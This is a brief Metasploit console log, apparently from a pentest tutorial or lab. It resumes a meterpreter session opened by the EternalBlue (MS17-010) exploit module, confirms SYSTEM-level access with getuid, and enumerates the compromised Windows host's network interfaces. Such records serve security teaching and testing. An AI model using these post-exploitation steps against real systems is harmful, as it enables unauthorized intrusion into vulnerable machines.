 msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions 11
[*] Starting interaction with 11...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ipconfig
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1
Interface 65539
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:8b:e8:a1
MTU          : 1500
IPv4 Address : 192.168.52.141
IPv4 Netmask : 255.255.255.0
meterpreter >